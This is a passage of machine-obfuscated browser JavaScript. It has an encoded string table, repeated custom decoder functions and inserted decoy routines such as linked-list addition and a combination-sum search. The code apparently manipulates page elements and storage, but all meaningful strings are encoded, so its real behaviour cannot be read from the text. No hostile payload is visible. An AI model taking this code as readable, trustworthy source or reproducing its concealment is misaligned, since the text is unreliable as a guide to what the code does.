SkMRDA[g7qxukq[0x22]]}else{FvXU2dh(SkMRDA[g7qxukq[0x5]]+=SkMRDA[g7qxukq[0x22]]*g7qxukq[0xa],SkMRDA[-g7qxukq[0xd9]]|=SkMRDA[g7qxukq[0x5]]<<SkMRDA[g7qxukq[0x7d]],SkMRDA[g7qxukq[0x7d]]+=(SkMRDA[g7qxukq[0x5]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(SkMRDA[-g7qxukq[0xa8]].push(SkMRDA[-g7qxukq[0xd9]]&g7qxukq[0x3]),SkMRDA[-g7qxukq[0xd9]]>>=g7qxukq[0x2],SkMRDA[g7qxukq[0x7d]]-=g7qxukq[0x2])}while(SkMRDA[g7qxukq[0x7d]]>g7qxukq[0x8]);SkMRDA[g7qxukq[0x5]]=-g7qxukq[0x1]}}if(SkMRDA[g7qxukq[0x5]]>-g7qxukq[0x1]){SkMRDA[-g7qxukq[0xa8]].push((SkMRDA[-g7qxukq[0xd9]]|SkMRDA[g7qxukq[0x5]]<<SkMRDA[g7qxukq[0x7d]])&g7qxukq[0x3])}return O4_flc8(SkMRDA[-g7qxukq[0xa8]])}function QT8eWeC(...SkMRDA){SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[SkMRDA[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[SkMRDA[g7qxukq[0x0]]]=o_PWk4(YcDJ5C[SkMRDA[g7qxukq[0x0]]])}return Eu3OYA[SkMRDA[g7qxukq[0x0]]]}if(MbU_ni(ZRTKTMk(0x2cd)+SkMRDA[g7qxukq[0x1]])[ZRTKTMk(0x2ce)]>g7qxukq[0x0]){FvXU2dh(QPgEK4(gyJewBw),QPgEK4(jf2O4dc));function gyJewBw(...SkMRDA){FvXU2dh(SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1],SkMRDA[g7qxukq[0x1]]=\"9MZVAgq%F(Y0=xwloN+hkdBjUEIG,|;1\\\"@3O5^4r[sCWceT_!z`:vH8?*}nut)P/{2J.$D#>Ray]&fQmX7~6bKipL<S\",SkMRDA[g7qxukq[0x1e]]=\"\"+(SkMRDA[g7qxukq[0x0]]||\"\"),SkMRDA[g7qxukq[0xf]]=SkMRDA[g7qxukq[0x1e]].length,SkMRDA[g7qxukq[0xdc]]=[],SkMRDA[g7qxukq[0x35]]=g7qxukq[0x0],SkMRDA[g7qxukq[0x24]]=g7qxukq[0x0],SkMRDA[g7qxukq[0xdb]]=-g7qxukq[0x1]);for(SkMRDA[g7qxukq[0x1f]]=g7qxukq[0x0];SkMRDA[g7qxukq[0x1f]]<SkMRDA[g7qxukq[0xf]];SkMRDA[g7qxukq[0x1f]]++){SkMRDA[g7qxukq[0x17]]=SkMRDA[g7qxukq[0x1]].indexOf(SkMRDA[g7qxukq[0x1e]][SkMRDA[g7qxukq[0x1f]]]);if(SkMRDA[g7qxukq[0x17]]===-g7qxukq[0x1])continue;if(SkMRDA[g7qxukq[0xdb]]<g7qxukq[0x0]){SkMRDA[g7qxukq[0xdb]]=SkMRDA[g7qxukq[0x17]]}else{FvXU2dh(SkMRDA[g7qxukq[0xdb]]+=SkMRDA[g7qxukq[0x17]]*g7qxukq[0xa],SkMRDA[g7qxukq[0x35]]|=SkMRDA[g7qxukq[0xdb]]<<SkMRDA[g7qxukq[0x24]],SkMRDA[g7qxukq[0x24]]+=(SkMRDA[g7qxukq[0xdb]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(SkMRDA[g7qxukq[0xdc]].push(SkMRDA[g7qxukq[0x35]]&g7qxukq[0x3]),SkMRDA[g7qxukq[0x35]]>>=g7qxukq[0x2],SkMRDA[g7qxukq[0x24]]-=g7qxukq[0x2])}while(SkMRDA[g7qxukq[0x24]]>g7qxukq[0x8]);SkMRDA[g7qxukq[0xdb]]=-g7qxukq[0x1]}}if(SkMRDA[g7qxukq[0xdb]]>-g7qxukq[0x1]){SkMRDA[g7qxukq[0xdc]].push((SkMRDA[g7qxukq[0x35]]|SkMRDA[g7qxukq[0xdb]]<<SkMRDA[g7qxukq[0x24]])&g7qxukq[0x3])}return O4_flc8(SkMRDA[g7qxukq[0xdc]])}function jf2O4dc(...SkMRDA){SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[SkMRDA[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[SkMRDA[g7qxukq[0x0]]]=gyJewBw(YcDJ5C[SkMRDA[g7qxukq[0x0]]])}return Eu3OYA[SkMRDA[g7qxukq[0x0]]]}MbU_ni(ZRTKTMk(0x2cf)+g7qxukq[0xdd]+SkMRDA[g7qxukq[0x1]])[ZRTKTMk(g7qxukq[0xde])](ZRTKTMk(0x2d1))[jf2O4dc(0x2d2)]()}MbU_ni(ZRTKTMk(0x2d3)+SkMRDA[g7qxukq[0x1]])[ZRTKTMk(g7qxukq[0xde])](ZRTKTMk(0x2d4)+QT8eWeC(0x2d5)+QT8eWeC(0x2d6))[QT8eWeC(0x2d7)]()},g7qxukq[0x1e]))}qYGDYU[Yu9e6L(0x2d8)](SkMRDA[g7qxukq[0x0]][Yu9e6L(g7qxukq[0xc4])][Yu9e6L(g7qxukq[0xdf])])}if(SkMRDA[g7qxukq[0x0]][jf2O4dc(0x2d9)]){QPgEK4(zVVqvTq);function zVVqvTq(...SkMRDA){FvXU2dh(SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1],SkMRDA[g7qxukq[0x2b]]=\"+dVjpIA0c@>]S;,P{i*^EG}fgumQK(/Nlnbw\\\"%!t319~?L5$s`|7k6HOzDv#BM8aZ.=qe&F<yC2xRoh):4J[XYUTr_W\",SkMRDA[g7qxukq[0x1e]]=\"\"+(SkMRDA[g7qxukq[0x0]]||\"\"),SkMRDA[g7qxukq[0x12]]=SkMRDA[g7qxukq[0x1e]].length,SkMRDA[g7qxukq[0x3e]]=[],SkMRDA[g7qxukq[0x7]]=g7qxukq[0x0],SkMRDA[g7qxukq[0xc]]=g7qxukq[0x0],SkMRDA[g7qxukq[0x8]]=-g7qxukq[0x1]);for(SkMRDA[g7qxukq[0x1f]]=g7qxukq[0x0];SkMRDA[g7qxukq[0x1f]]<SkMRDA[g7qxukq[0x12]];SkMRDA[g7qxukq[0x1f]]++){SkMRDA[g7qxukq[0xe0]]=SkMRDA[g7qxukq[0x2b]].indexOf(SkMRDA[g7qxukq[0x1e]][SkMRDA[g7qxukq[0x1f]]]);if(SkMRDA[g7qxukq[0xe0]]===-g7qxukq[0x1])continue;if(SkMRDA[g7qxukq[0x8]]<g7qxukq[0x0]){SkMRDA[g7qxukq[0x8]]=SkMRDA[g7qxukq[0xe0]]}else{FvXU2dh(SkMRDA[g7qxukq[0x8]]+=SkMRDA[g7qxukq[0xe0]]*g7qxukq[0xa],SkMRDA[g7qxukq[0x7]]|=SkMRDA[g7qxukq[0x8]]<<SkMRDA[g7qxukq[0xc]],SkMRDA[g7qxukq[0xc]]+=(SkMRDA[g7qxukq[0x8]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(SkMRDA[g7qxukq[0x3e]].push(SkMRDA[g7qxukq[0x7]]&g7qxukq[0x3]),SkMRDA[g7qxukq[0x7]]>>=g7qxukq[0x2],SkMRDA[g7qxukq[0xc]]-=g7qxukq[0x2])}while(SkMRDA[g7qxukq[0xc]]>g7qxukq[0x8]);SkMRDA[g7qxukq[0x8]]=-g7qxukq[0x1]}}if(SkMRDA[g7qxukq[0x8]]>-g7qxukq[0x1]){SkMRDA[g7qxukq[0x3e]].push((SkMRDA[g7qxukq[0x7]]|SkMRDA[g7qxukq[0x8]]<<SkMRDA[g7qxukq[0xc]])&g7qxukq[0x3])}return O4_flc8(SkMRDA[g7qxukq[0x3e]])}function AocuYs(SkMRDA){if(typeof Eu3OYA[SkMRDA]===g7qxukq[0x9]){return Eu3OYA[SkMRDA]=zVVqvTq(YcDJ5C[SkMRDA])}return Eu3OYA[SkMRDA]}if(jf2O4dc(0x2da)in HINtud){Vl0KTq4()}function Vl0KTq4(...SkMRDA){SkMRDA[g7qxukq[0x4]]=g7qxukq[0x0];function o_PWk4(){}FvXU2dh(SkMRDA[-g7qxukq[0x2f]]=function(SkMRDA,QT8eWeC){var gyJewBw=g7qxukq[0x0],laKqz7,Yu9e6L,YBHONl,iUvd06l,cqX1pH8;FvXU2dh(laKqz7=g7qxukq[0x0],Yu9e6L=new o_PWk4(g7qxukq[0x0]),YBHONl=Yu9e6L,iUvd06l=SkMRDA,cqX1pH8=QT8eWeC);while(iUvd06l!==g7qxukq[0x38]||cqX1pH8!==g7qxukq[0x38]){FvXU2dh(laKqz7=(iUvd06l?iUvd06l.val:g7qxukq[0x0])+(cqX1pH8?cqX1pH8.val:g7qxukq[0x0])+gyJewBw,gyJewBw=iRbleI(jf2O4dc(0x2db)).floor(laKqz7/g7qxukq[0x43]),YBHONl.next=new o_PWk4(laKqz7%g7qxukq[0x43]),YBHONl=YBHONl.next,iUvd06l=iUvd06l?iUvd06l.next:g7qxukq[0x38],cqX1pH8=cqX1pH8?cqX1pH8.next:g7qxukq[0x38])}if(gyJewBw)YBHONl.next=new o_PWk4(gyJewBw);return Yu9e6L.next},iRbleI(jf2O4dc(0x2dc)).log(SkMRDA[-g7qxukq[0x2f]]))}MbU_ni[jf2O4dc(g7qxukq[0x104])](SkMRDA[g7qxukq[0x0]][AocuYs(0x2de)],QPgEK4(function(...SkMRDA){SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1e];if(typeof qYGDYU[AocuYs(g7qxukq[0xe2])][AocuYs(g7qxukq[0xe3])+SkMRDA[g7qxukq[0x0]]]===AocuYs(0x2e1)){return}FvXU2dh(SkMRDA[-g7qxukq[0xe9]]=MbU_ni(AocuYs(0x2e2)+g7qxukq[0xdd]+SkMRDA[g7qxukq[0x0]])[AocuYs(g7qxukq[0xe1])](AocuYs(0x2e4)),SkMRDA[g7qxukq[0x46]]=MbU_ni(AocuYs(0x2e5)+SkMRDA[g7qxukq[0x0]])[AocuYs(g7qxukq[0xe1])](AocuYs(0x2e6)));if(qYGDYU[AocuYs(g7qxukq[0xe2])][AocuYs(g7qxukq[0xe3])+SkMRDA[g7qxukq[0x0]]][AocuYs(g7qxukq[0xe4])]!=SkMRDA[g7qxukq[0x1]][AocuYs(g7qxukq[0xe4])]&&SkMRDA[g7qxukq[0x1]][AocuYs(0x2e8)]){SkMRDA[g7qxukq[0x46]][AocuYs(g7qxukq[0xe1])](AocuYs(g7qxukq[0xfa]))[AocuYs(0x2ea)]();if(qYGDYU[AocuYs(0x2eb)][AocuYs(0x2ec)]==AocuYs(0x2ed)){FvXU2dh(QPgEK4(QT8eWeC),QPgEK4(o_PWk4));function o_PWk4(...SkMRDA){FvXU2dh(SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1],SkMRDA[g7qxukq[0x28]]=\"B>`u+<v0^=PX8E1*inR#]c(3%&O/g4YF@AdDebV$SjLpIzK~|,J};Hf7w[_xmhoTk{9Ql6WtGq?!Cas2yZM:r)\\\"U5N.\",SkMRDA[g7qxukq[0xe5]]=\"\"+(SkMRDA[g7qxukq[0x0]]||\"\"),SkMRDA[g7qxukq[0x12]]=SkMRDA[g7qxukq[0xe5]].length,SkMRDA[g7qxukq[0x1d]]=[],SkMRDA[g7qxukq[0xdb]]=g7qxukq[0x0],SkMRDA[g7qxukq[0x4b]]=g7qxukq[0x0],SkMRDA[g7qxukq[0x8]]=-g7qxukq[0x1]);for(SkMRDA[g7qxukq[0x2]]=g7qxukq[0x0];SkMRDA[g7qxukq[0x2]]<SkMRDA[g7qxukq[0x12]];SkMRDA[g7qxukq[0x2]]++){SkMRDA[g7qxukq[0xe6]]=SkMRDA[g7qxukq[0x28]].indexOf(SkMRDA[g7qxukq[0xe5]][SkMRDA[g7qxukq[0x2]]]);if(SkMRDA[g7qxukq[0xe6]]===-g7qxukq[0x1])continue;if(SkMRDA[g7qxukq[0x8]]<g7qxukq[0x0]){SkMRDA[g7qxukq[0x8]]=SkMRDA[g7qxukq[0xe6]]}else{FvXU2dh(SkMRDA[g7qxukq[0x8]]+=SkMRDA[g7qxukq[0xe6]]*g7qxukq[0xa],SkMRDA[g7qxukq[0xdb]]|=SkMRDA[g7qxukq[0x8]]<<SkMRDA[g7qxukq[0x4b]],SkMRDA[g7qxukq[0x4b]]+=(SkMRDA[g7qxukq[0x8]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(SkMRDA[g7qxukq[0x1d]].push(SkMRDA[g7qxukq[0xdb]]&g7qxukq[0x3]),SkMRDA[g7qxukq[0xdb]]>>=g7qxukq[0x2],SkMRDA[g7qxukq[0x4b]]-=g7qxukq[0x2])}while(SkMRDA[g7qxukq[0x4b]]>g7qxukq[0x8]);SkMRDA[g7qxukq[0x8]]=-g7qxukq[0x1]}}if(SkMRDA[g7qxukq[0x8]]>-g7qxukq[0x1]){SkMRDA[g7qxukq[0x1d]].push((SkMRDA[g7qxukq[0xdb]]|SkMRDA[g7qxukq[0x8]]<<SkMRDA[g7qxukq[0x4b]])&g7qxukq[0x3])}return O4_flc8(SkMRDA[g7qxukq[0x1d]])}function QT8eWeC(...SkMRDA){SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[SkMRDA[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[SkMRDA[g7qxukq[0x0]]]=o_PWk4(YcDJ5C[SkMRDA[g7qxukq[0x0]]])}return Eu3OYA[SkMRDA[g7qxukq[0x0]]]}if(AocuYs(0x2ee)in HINtud){gyJewBw()}function gyJewBw(...SkMRDA){FvXU2dh(SkMRDA[g7qxukq[0x4]]=g7qxukq[0x0],SkMRDA[g7qxukq[0x28]]=AocuYs(0x2ef)+AocuYs(0x2f0)+AocuYs(0x2f1),SkMRDA[g7qxukq[0xe7]]=AocuYs(0x2f2),SkMRDA[-g7qxukq[0xe8]]=AocuYs(0x2f3)+AocuYs(0x2f4)+AocuYs(0x2f5)+AocuYs(0x2f6)+AocuYs(0x2f7)+AocuYs(0x2f8)+AocuYs(0x2f9)+g7qxukq[0x115],SkMRDA[g7qxukq[0x28]].match(SkMRDA[g7qxukq[0xe7]]+SkMRDA[-g7qxukq[0xe8]]))}SkMRDA[g7qxukq[0x1d]]=SkMRDA[-g7qxukq[0xe9]][AocuYs(0x2fa)+QT8eWeC(0x2fb)]()+SkMRDA[-g7qxukq[0xe9]][QT8eWeC(0x2fc)+QT8eWeC(0x2fd)]()-SkMRDA[-g7qxukq[0xe9]][QT8eWeC(0x2fe)](QT8eWeC(0x2ff));if(SkMRDA[g7qxukq[0x1d]]>=-g7qxukq[0x25]){SkMRDA[g7qxukq[0x35]]=g7qxukq[0x1]}SkMRDA[g7qxukq[0x46]][QT8eWeC(0x300)](qYGDYU[QT8eWeC(0x301)](SkMRDA[g7qxukq[0x1]][QT8eWeC(0x302)],SkMRDA[g7qxukq[0x0]]));if(qYGDYU[QT8eWeC(0x303)][QT8eWeC(0x304)+SkMRDA[g7qxukq[0x0]]][QT8eWeC(0x305)]&&!qYGDYU[QT8eWeC(g7qxukq[0xea])][QT8eWeC(0x307)]&&SkMRDA[g7qxukq[0x1]][QT8eWeC(0x308)+g7qxukq[0xee]][QT8eWeC(0x309)]==qYGDYU[QT8eWeC(g7qxukq[0xea])][QT8eWeC(0x30a)]){QPgEK4(jf2O4dc);function jf2O4dc(...SkMRDA){FvXU2dh(SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1],SkMRDA[g7qxukq[0x1]]=\"E<7=8)*>j?$C{~wmpvO!%S\\\"M5RfZBdsD[P3Vb]|6^1A&zx/yKHo;elt@I2XFN.,`q:cJ#U4uGT}_gWrY+LiQ90hnak(\",SkMRDA[-g7qxukq[0xeb]]=\"\"+(SkMRDA[g7qxukq[0x0]]||\"\"),SkMRDA[g7qxukq[0x12]]=SkMRDA[-g7qxukq[0xeb]].length,SkMRDA[-g7qxukq[0xec]]=[],SkMRDA[g7qxukq[0x35]]=g7qxukq[0x0],SkMRDA[-g7qxukq[0xa]]=g7qxukq[0x0],SkMRDA[g7qxukq[0x8]]=-g7qxukq[0x1]);for(SkMRDA[g7qxukq[0x2]]=g7qxukq[0x0];SkMRDA[g7qxukq[0x2]]<SkMRDA[g7qxukq[0x12]];SkMRDA[g7qxukq[0x2]]++){SkMRDA[g7qxukq[0x17]]=SkMRDA[g7qxukq[0x1]].indexOf(SkMRDA[-g7qxukq[0xeb]][SkMRDA[g7qxukq[0x2]]]);if(SkMRDA[g7qxukq[0x17]]===-g7qxukq[0x1])continue;if(SkMRDA[g7qxukq[0x8]]<g7qxukq[0x0]){SkMRDA[g7qxukq[0x8]]=SkMRDA[g7qxukq[0x17]]}else{FvXU2dh(SkMRDA[g7qxukq[0x8]]+=SkMRDA[g7qxukq[0x17]]*g7qxukq[0xa],SkMRDA[g7qxukq[0x35]]|=SkMRDA[g7qxukq[0x8]]<<SkMRDA[-g7qxukq[0xa]],SkMRDA[-g7qxukq[0xa]]+=(SkMRDA[g7qxukq[0x8]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(SkMRDA[-g7qxukq[0xec]].push(SkMRDA[g7qxukq[0x35]]&g7qxukq[0x3]),SkMRDA[g7qxukq[0x35]]>>=g7qxukq[0x2],SkMRDA[-g7qxukq[0xa]]-=g7qxukq[0x2])}while(SkMRDA[-g7qxukq[0xa]]>g7qxukq[0x8]);SkMRDA[g7qxukq[0x8]]=-g7qxukq[0x1]}}if(SkMRDA[g7qxukq[0x8]]>-g7qxukq[0x1]){SkMRDA[-g7qxukq[0xec]].push((SkMRDA[g7qxukq[0x35]]|SkMRDA[g7qxukq[0x8]]<<SkMRDA[-g7qxukq[0xa]])&g7qxukq[0x3])}return O4_flc8(SkMRDA[-g7qxukq[0xec]])}function laKqz7(SkMRDA){if(typeof Eu3OYA[SkMRDA]===g7qxukq[0x9]){return Eu3OYA[SkMRDA]=jf2O4dc(YcDJ5C[SkMRDA])}return Eu3OYA[SkMRDA]}SkMRDA[g7qxukq[0x46]][laKqz7(0x30b)+g7qxukq[0x3e]](iRbleI(laKqz7(0x30c))[laKqz7(0x30d)][laKqz7(0x30e)](laKqz7(0x30f)+laKqz7(0x310)+laKqz7(0x311)+g7qxukq[0x200]))}MbU_ni(iRbleI(QT8eWeC(0x312)))[QT8eWeC(0x313)](QT8eWeC(0x314)+QT8eWeC(0x315)+g7qxukq[0x7],[SkMRDA[-g7qxukq[0xe9]]]);if(SkMRDA[g7qxukq[0x35]]==g7qxukq[0x1]||qYGDYU[QT8eWeC(0x316)+QT8eWeC(0x317)+QT8eWeC(0x318)]){qYGDYU[QT8eWeC(0x319)](SkMRDA[g7qxukq[0x0]])}}else{FvXU2dh(QPgEK4(YBHONl),QPgEK4(Yu9e6L));function Yu9e6L(...SkMRDA){FvXU2dh(SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1],SkMRDA[g7qxukq[0x28]]=\"O4i0o%|yB:WeE(,3Q>[Rfa.Pv5D_8=]+?h6KJZz97V;cG$*b!rkTIAu@C1/Y)dgNHs&}`xw2qXj<F^\\\"~#n{LpmUStlM\",SkMRDA[g7qxukq[0x1e]]=\"\"+(SkMRDA[g7qxukq[0x0]]||\"\"),SkMRDA[g7qxukq[0x12]]=SkMRDA[g7qxukq[0x1e]].length,SkMRDA[g7qxukq[0x3e]]=[],SkMRDA[g7qxukq[0xed]]=g7qxukq[0x0],SkMRDA[g7qxukq[0x52]]=g7qxukq[0x0],SkMRDA[g7qxukq[0x8]]=-g7qxukq[0x1]);for(SkMRDA[g7qxukq[0x1f]]=g7qxukq[0x0];SkMRDA[g7qxukq[0x1f]]<SkMRDA[g7qxukq[0x12]];SkMRDA[g7qxukq[0x1f]]++){SkMRDA[g7qxukq[0x22]]=SkMRDA[g7qxukq[0x28]].indexOf(SkMRDA[g7qxukq[0x1e]][SkMRDA[g7qxukq[0x1f]]]);if(SkMRDA[g7qxukq[0x22]]===-g7qxukq[0x1])continue;if(SkMRDA[g7qxukq[0x8]]<g7qxukq[0x0]){SkMRDA[g7qxukq[0x8]]=SkMRDA[g7qxukq[0x22]]}else{FvXU2dh(SkMRDA[g7qxukq[0x8]]+=SkMRDA[g7qxukq[0x22]]*g7qxukq[0xa],SkMRDA[g7qxukq[0xed]]|=SkMRDA[g7qxukq[0x8]]<<SkMRDA[g7qxukq[0x52]],SkMRDA[g7qxukq[0x52]]+=(SkMRDA[g7qxukq[0x8]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(SkMRDA[g7qxukq[0x3e]].push(SkMRDA[g7qxukq[0xed]]&g7qxukq[0x3]),SkMRDA[g7qxukq[0xed]]>>=g7qxukq[0x2],SkMRDA[g7qxukq[0x52]]-=g7qxukq[0x2])}while(SkMRDA[g7qxukq[0x52]]>g7qxukq[0x8]);SkMRDA[g7qxukq[0x8]]=-g7qxukq[0x1]}}if(SkMRDA[g7qxukq[0x8]]>-g7qxukq[0x1]){SkMRDA[g7qxukq[0x3e]].push((SkMRDA[g7qxukq[0xed]]|SkMRDA[g7qxukq[0x8]]<<SkMRDA[g7qxukq[0x52]])&g7qxukq[0x3])}return O4_flc8(SkMRDA[g7qxukq[0x3e]])}function YBHONl(...SkMRDA){SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[SkMRDA[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[SkMRDA[g7qxukq[0x0]]]=Yu9e6L(YcDJ5C[SkMRDA[g7qxukq[0x0]]])}return Eu3OYA[SkMRDA[g7qxukq[0x0]]]}SkMRDA[g7qxukq[0x46]][AocuYs(0x31a)](qYGDYU[YBHONl(0x31b)](SkMRDA[g7qxukq[0x1]][YBHONl(0x31c)+g7qxukq[0xee]],SkMRDA[g7qxukq[0x0]]));if(qYGDYU[YBHONl(0x31d)][YBHONl(0x31e)+SkMRDA[g7qxukq[0x0]]][YBHONl(0x31f)]&&!qYGDYU[YBHONl(g7qxukq[0xef])][YBHONl(0x321)]&&SkMRDA[g7qxukq[0x1]][YBHONl(0x322)][YBHONl(0x323)]==qYGDYU[YBHONl(g7qxukq[0xef])][YBHONl(0x324)]){FvXU2dh(QPgEK4(cqX1pH8),QPgEK4(iUvd06l));function iUvd06l(...SkMRDA){FvXU2dh(SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1],SkMRDA[g7qxukq[0x1]]=\"vfMXjABhiCDYct#)U9(;/soJ0HS%3zTQ2bexWuw`lpdL?\\\"*_GIgZkaK4,!8^:nq1$rFE=[>P{@6<R|.m+V&y]N75}~O\",SkMRDA[g7qxukq[0x1e]]=\"\"+(SkMRDA[g7qxukq[0x0]]||\"\"),SkMRDA[g7qxukq[0x12]]=SkMRDA[g7qxukq[0x1e]].length,SkMRDA[g7qxukq[0x1d]]=[],SkMRDA[g7qxukq[0x7]]=g7qxukq[0x0],SkMRDA[-g7qxukq[0xaf]]=g7qxukq[0x0],SkMRDA[g7qxukq[0xf0]]=-g7qxukq[0x1]);for(SkMRDA[g7qxukq[0x1f]]=g7qxukq[0x0];SkMRDA[g7qxukq[0x1f]]<SkMRDA[g7qxukq[0x12]];SkMRDA[g7qxukq[0x1f]]++){SkMRDA[g7qxukq[0x17]]=SkMRDA[g7qxukq[0x1]].indexOf(SkMRDA[g7qxukq[0x1e]][SkMRDA[g7qxukq[0x1f]]]);if(SkMRDA[g7qxukq[0x17]]===-g7qxukq[0x1])continue;if(SkMRDA[g7qxukq[0xf0]]<g7qxukq[0x0]){SkMRDA[g7qxukq[0xf0]]=SkMRDA[g7qxukq[0x17]]}else{FvXU2dh(SkMRDA[g7qxukq[0xf0]]+=SkMRDA[g7qxukq[0x17]]*g7qxukq[0xa],SkMRDA[g7qxukq[0x7]]|=SkMRDA[g7qxukq[0xf0]]<<SkMRDA[-g7qxukq[0xaf]],SkMRDA[-g7qxukq[0xaf]]+=(SkMRDA[g7qxukq[0xf0]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(SkMRDA[g7qxukq[0x1d]].push(SkMRDA[g7qxukq[0x7]]&g7qxukq[0x3]),SkMRDA[g7qxukq[0x7]]>>=g7qxukq[0x2],SkMRDA[-g7qxukq[0xaf]]-=g7qxukq[0x2])}while(SkMRDA[-g7qxukq[0xaf]]>g7qxukq[0x8]);SkMRDA[g7qxukq[0xf0]]=-g7qxukq[0x1]}}if(SkMRDA[g7qxukq[0xf0]]>-g7qxukq[0x1]){SkMRDA[g7qxukq[0x1d]].push((SkMRDA[g7qxukq[0x7]]|SkMRDA[g7qxukq[0xf0]]<<SkMRDA[-g7qxukq[0xaf]])&g7qxukq[0x3])}return O4_flc8(SkMRDA[g7qxukq[0x1d]])}function cqX1pH8(...SkMRDA){SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[SkMRDA[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[SkMRDA[g7qxukq[0x0]]]=iUvd06l(YcDJ5C[SkMRDA[g7qxukq[0x0]]])}return Eu3OYA[SkMRDA[g7qxukq[0x0]]]}SkMRDA[g7qxukq[0x46]][YBHONl(0x325)](iRbleI(YBHONl(0x326))[YBHONl(0x327)][YBHONl(0x328)](cqX1pH8(0x329)))}MbU_ni(iRbleI(YBHONl(0x32a)))[YBHONl(0x32b)](YBHONl(0x32c),[SkMRDA[-g7qxukq[0xe9]]])}MbU_ni(AocuYs(0x32d))[AocuYs(0x32e)]();if(!iRbleI(AocuYs(g7qxukq[0xf1]))[AocuYs(g7qxukq[0xf2])][AocuYs(g7qxukq[0xf3])][AocuYs(g7qxukq[0xf4])](AocuYs(g7qxukq[0xf5])+AocuYs(0x334)+AocuYs(0x335))){if(iRbleI(AocuYs(g7qxukq[0xf1]))[AocuYs(g7qxukq[0xf2])][AocuYs(g7qxukq[0xf3])][AocuYs(g7qxukq[0xf4])](AocuYs(g7qxukq[0xf5])+AocuYs(0x336)+AocuYs(0x337)+\"d_\"+SkMRDA[g7qxukq[0x0]])!=g7qxukq[0x1]&&qYGDYU[AocuYs(g7qxukq[0xe2])][AocuYs(g7qxukq[0xe3])+SkMRDA[g7qxukq[0x0]]][AocuYs(g7qxukq[0xf6])+AocuYs(g7qxukq[0xf7])]!=g7qxukq[0x1]&&!qYGDYU[AocuYs(0x33a)]){if(AocuYs(0x33b)+\"j\"in HINtud){JhrVPJ_()}function JhrVPJ_(...SkMRDA){FvXU2dh(SkMRDA[g7qxukq[0x4]]=g7qxukq[0x0],SkMRDA[-g7qxukq[0xa8]]=QPgEK4(function(...o_PWk4){FvXU2dh(o_PWk4[g7qxukq[0x4]]=g7qxukq[0x1e],o_PWk4[g7qxukq[0x28]]=[],o_PWk4[g7qxukq[0xf]]=o_PWk4[g7qxukq[0x0]].length,o_PWk4[g7qxukq[0x0]].sort((o_PWk4,SkMRDA)=>o_PWk4-SkMRDA),SkMRDA[g7qxukq[0x12]](o_PWk4[g7qxukq[0x28]],[],g7qxukq[0x0],o_PWk4[g7qxukq[0xf]],o_PWk4[g7qxukq[0x0]],o_PWk4[g7qxukq[0x1]]));return o_PWk4[g7qxukq[0x28]]},g7qxukq[0x1e]),SkMRDA[g7qxukq[0x12]]=QPgEK4(function(...o_PWk4){FvXU2dh(o_PWk4[g7qxukq[0x4]]=g7qxukq[0xc],o_PWk4[g7qxukq[0x28]]=g7qxukq[0x38]);if(o_PWk4[g7qxukq[0x35]]<g7qxukq[0x0])return;if(o_PWk4[g7qxukq[0x35]]===g7qxukq[0x0])return o_PWk4[g7qxukq[0x0]].push(o_PWk4[g7qxukq[0x1]]);for(o_PWk4[g7qxukq[0x8]]=o_PWk4[g7qxukq[0x1e]];o_PWk4[g7qxukq[0x8]]<o_PWk4[g7qxukq[0xf]];o_PWk4[g7qxukq[0x8]]++){if(o_PWk4[g7qxukq[0x1d]][o_PWk4[g7qxukq[0x8]]]>o_PWk4[g7qxukq[0x35]])break;if(o_PWk4[g7qxukq[0x8]]>o_PWk4[g7qxukq[0x1e]]&&o_PWk4[g7qxukq[0x1d]][o_PWk4[g7qxukq[0x8]]]===o_PWk4[g7qxukq[0x1d]][o_PWk4[g7qxukq[0x8]]-g7qxukq[0x1]])continue;FvXU2dh(o_PWk4[g7qxukq[0x28]]=iRbleI(AocuYs(0x33c)).from(o_PWk4[g7qxukq[0x1]]),o_PWk4[g7qxukq[0x28]].push(o_PWk4[g7qxukq[0x1d]][o_PWk4[g7qxukq[0x8]]]),SkMRDA[g7qxukq[0x12]](o_PWk4[g7qxukq[0x0]],o_PWk4[g7qxukq[0x28]],o_PWk4[g7qxukq[0x8]]+g7qxukq[0x1],o_PWk4[g7qxukq[0xf]],o_PWk4[g7qxukq[0x1d]],o_PWk4[g7qxukq[0x35]]-o_PWk4[g7qxukq[0x1d]][o_PWk4[g7qxukq[0x8]]]))}},g7qxukq[0xc]),iRbleI(AocuYs(g7qxukq[0xf9])).log(SkMRDA[-g7qxukq[0xa8]]))}qYGDYU[AocuYs(0x33e)][AocuYs(0x33f)]()}}FvXU2dh(SkMRDA[g7qxukq[0x46]][AocuYs(g7qxukq[0xe1])](AocuYs(0x340))[AocuYs(0x341)+AocuYs(0x342)](QPgEK4(function(...o_PWk4){FvXU2dh(o_PWk4[g7qxukq[0x4]]=g7qxukq[0x1